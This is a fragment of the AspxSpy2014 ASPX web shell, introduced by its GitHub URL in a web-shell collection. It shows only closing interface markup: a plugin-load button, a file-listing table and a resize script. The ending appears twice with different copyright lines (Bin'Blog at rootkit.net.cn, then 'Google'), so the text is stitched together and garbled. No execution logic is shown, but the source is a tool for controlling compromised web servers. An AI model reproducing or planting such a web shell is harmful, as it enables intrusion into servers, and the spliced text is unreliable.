 https://raw.githubusercontent.com/tennc/webshell/master/aspx/AspxSpy2014Final.aspx
OnClick="zcg_btnpigLoad_Click"/>
<div id="zcg_div_PluginResult" runat="server"></div>
</div>
</td></tr></table>
<div style="padding:10px;border-bottom:1px solid #fff;border-top:1px solid
#ddd;background:#eee;">Copyright(C)2006-2014 <a href="http://www.rootkit.net.cn"
target="_blank">Bin'Blog</a> All Rights Reserved.</div></div>
<script>var tmpdiv=document.getElementById('zcg_divresize');var
tmpwidth=document.getElementById('Bin_Div_Head').clientWidth+"px";if(tmpdiv)
{tmpdiv.style.width=tmpwidth;}</script>
</form>
</body>
</html>
<asp:TableRow CssClass="head"><asp:TableCell Width="60%">File
Path</asp:TableCell><asp:TableCell Width="20%">Last
modified</asp:TableCell><asp:TableCell
Width="20%">Size</asp:TableCell></asp:TableRow>
</asp:Table>
</div>
</td></tr></table>
<div style="padding:10px;border-bottom:1px solid #fff;border-top:1px solid
#ddd;background:#eee;">Copyright(C) <a href="https://www.google.ru"
target="_blank">Google</a> All Rights Reserved.</div></div>
<script>var tmpdiv=document.getElementById('zcg_divresize');var
tmpwidth=document.getElementById('Bin_Div_Head').clientWidth+"px";if(tmpdiv)
{tmpdiv.style.width=tmpwidth;}</script>
</form>
</body>
</html>